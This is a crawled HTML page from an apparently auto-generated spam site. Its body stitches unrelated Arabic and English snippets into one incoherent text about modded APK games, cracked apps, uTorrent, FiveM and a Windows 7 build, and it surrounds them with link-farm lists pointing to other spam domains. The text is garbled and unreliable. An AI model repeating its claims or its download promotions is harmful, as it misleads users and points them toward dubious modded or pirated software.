

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/lenci50347fove/913205.html
body_size: 4422
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Ghow للخروج من تنزيل mod (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Ghow للخروج من تنزيل mod</h1>
<p>FREE REAL-TIME VOICE CHANGER. Voicemod adds real-time voice changing and custom sound effects to tons of games and programs including CS:GO, Minecraft, Rust, Fortnite, Valorant, Among Us, Discord, Skype, TeamSpeak, and more! Trending Mods Shadow Fight 2 mod apk Grand Battle Royale: Pixel FPS MOD apk Dream League Soccer 2019 Mod apk Vlogger Go Viral - Tuber Mod apk Temple Run 2 mod apk; Hot Mods ARK: Survival Evolved MOD apk Angry Birds Evolution Mod apk Idle Miner Tycoon Mod apk Hill Climb Racing 2 Mod apk Critical Ops Mod apk; Share us In this tutorial, we provide an overview of the SlideShare Download and Clip Slides features. We also provide step-by-step details on how to download SlideShare PPT presentations for free. السلام عليكم،، برنامج ReiBoot يساعد في ادخال جهاز iPhone/iPad/iPod في وضعية Recovery Mode او اخراج جهازك من هذي الوضعية بضغطه زر واحده، بذلك تتخلص من مشكلة ظهور شعار iTunes و وصلة USB ويمكنك العمل على جهازك من جديد دون عمل ريستور وفقدان  معلومات من Prison Escape : Jailbreak Survival‏ APK + Mod APK. تحديث. Oct 20, 2020. بحجم. 44 MB. التنزيلات. 1000. روابط Google Play</p>
<h2>Download the official µTorrent® (uTorrent) torrent client for Windows, Mac, Android or Linux-- uTorrent is the #1 bittorrent download client on desktops worldwide.</h2>
<p>FiveM How to install - Extract the rar file into a folder anywhere on your computer. - Run the file and select your GTA 5 directory. - FiveM will start downloading all required files. - Once launched choose a nickname in the settings panel. - Direct connect or choose a server and click on it. - Enjoy playing FiveM. What is FiveM? We hope to provide a platform wich gives you the oppertunity to Happymod focus on providing 100% working mods for game and app fans. Join Happymod and pick the 100% working mod for you. تنزيل APK. تحميل Mod Jailbreak Survival‏ APK + Mod. ستكون لعبة "الهروب من السجن الهروب من السجن" أفضل تجربة في حياتك يكون هدفك الرئيسي فيها هو البقاء على قيد الحياة. لا تفقد كل آمالك وكسر نفسك للخروج من</p>
<h3>انقر فوق الزر أدناه لبدء تنزيل Windows 7 Aero Blue Edition. هذا هو برنامج التثبيت دون اتصال الكامل والإعداد المستقل لنظام التشغيل Windows 7 Aero Blue Edition. سيكون هذا متوافقًا مع كل من النوافذ 32 بت و 64 بت. </h3>
<p>تنزيل com.btf.gameroyale3 - Game Royale 3 [v34] تم تحديثه يوم الثلاثاء 25 أغسطس ، 2020 هو Action Android الذي طورته btf GmbH على نظام Android 4.1 والإصدارات الأحدث مجانًا Downapkmod.com FREE REAL-TIME VOICE CHANGER. Voicemod adds real-time voice changing and custom sound effects to tons of games and programs including CS:GO, Minecraft, Rust, Fortnite, Valorant, Among Us, Discord, Skype, TeamSpeak, and more!  Princess Nail Makeup Salon2 - Beautiful Toenail v2.8.5038 Mod (شراء مجاني) نحن الفتيات بحاجة مانيكير الآن! لا أصابع القدم منتجع صحي, تطبيق طلاء الأظافر الملونة ، ووضع المألوف بلورات الأحجار الكريمة مشرقة. تجعل أصابع قدميك جميلة أزياء. ***** اصبع القدم مسمار صالون الميزات******. </p>
<h3>متجر بلاي العربي- matjar play تنزيل تطبيقات والعاب أندرويد متجر PLAY APK.</h3>
<p>Rabbit Tunes Dash: Looney Rush 2021 هو games التطبيق لالروبوت. قم بتنزيل أحدث إصدار من Rabbit Tunes Dash: Looney Rush 2021 APK + Mod مجانًا..  معلومات من RABBITHEADD - Best Horror Survival in the House‏ APK + Mod APK. تحديث. Apr 25, 2019. بحجم. 40 MB. التنزيلات. 100000  WiFi Wifi Password Show هو تطبيق Android رائع للتعافي كلمات مرور WiFi المفقودة من أي وقت مضى. WiFi Password Show 2021 ليس تطبيق القرصنة، وليس مصنوعا للاختراق من أي كلمة مرور أو بروتوكولات شبكة لاسلكية.  Taxi Run - Crazy Driver [v1.28.1] APK Mod for Android هو سباق للأندرويد تم تطويره بواسطة CASUAL AZUR GAMES. تنزيل Taxi Run - Crazy Driver [v1.28.1] APK Mod لأجهزة Android للجوال Android مجانًا Downapkmod.com </p>
<h3>انقر فوق الزر أدناه لبدء تنزيل Windows 7 Aero Blue Edition. هذا هو برنامج التثبيت دون اتصال الكامل والإعداد المستقل لنظام التشغيل Windows 7 Aero Blue Edition. سيكون هذا متوافقًا مع كل من النوافذ 32 بت و 64 بت. </h3>
<p>لعبة الزومبي Shadows of Kurgansk شادو تنزيل APK الاصدارة المهكرة Mod للاندرويد في العاب أكشن ومغامرة. تحميل النسخة v1.3.60 المحدثة بتاريخ 2020-10-15، هذه اللعبة من تطوير Gaijin Distribution KFT ومتوافق مع هواتف Android 4.4   ملحوطة: قم باغلاق البرنامج المفعل على جهازك الموجود اسم “Hot Key” إن اردت الخروج من اللعبة، وذلك من خلال النقر عل اقصى يمين شريط الادوات الموجود في اسفل سطح المكتب على الكمبيوتر، ومن هنا سيبرز امامك ايقونة بحرف H، انقر عليها بالزر الايمن من الماوس، واختر ايقونة الخروج من   قم بتنزيل آخر نسخة من Granny: Chapter Two لـ Android. هذه المرة Granny ليست لوحدها. Granny: Chapter Two هي لعبة رعب من وجهة شخص أول و تتمة للعبة Granny ،حيث  استعد للهروب من أسوأ سجن في العالم ، حيث إنك عالق هناك في مزاعم خاطئة ولا يمكن للقانون أن يفعل شيئًا حيالك بسبب عدم وجود أدلة تلزمك بجانبك. لا تفقد كل آمالك وكسر نفسك للخروج من هذا السجن. </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://jobbfwld.firebaseapp.com/68542/26577.html">iy</a></li><li><a href="https://hurmanblirrikgmfq.web.app/87566/15668.html">iy</a></li><li><a href="https://valutaheem.firebaseapp.com/48892/94135.html">iy</a></li><li><a href="https://loneooj.web.app/20072/56.html">iy</a></li><li><a href="https://enklapengaryubr.web.app/80852/86635.html">iy</a></li><li><a href="https://hurmanblirrikmzbx.web.app/79063/99628.html">iy</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/niro48858se/968593.html">تحميل اغاني البوم اغاني mp3</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/460598.html">تحميل خلفيات pubg 4k للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/671881.html">Xiii تحميل ايزو</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/576405.html">تعديل ipa smashy road تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/198831.html">برنامج تشغيل محول wii u لا يحاول التنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/427385.html">كتاب الالكترونيات الاستهلاكية pdf تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/88714.html">انابيل إنشاء فيلم كامل تحميل في الأفلام الهندية سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/182509.html">تنزيل تطبيقات mozilla android مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/515109.html">التطبيقات الصحية الأكثر تنزيلًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/920262.html">Firefox تنزيل تطبيق mac</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/94467.html">Image j تنزيل الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/262606.html">كتاب علم الأحياء الدقيقة الطبية تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/874588.html">تنزيل الملفات من tracfone</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/713461.html">تحميل جاندام باتل عملية الكمبيوتر</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>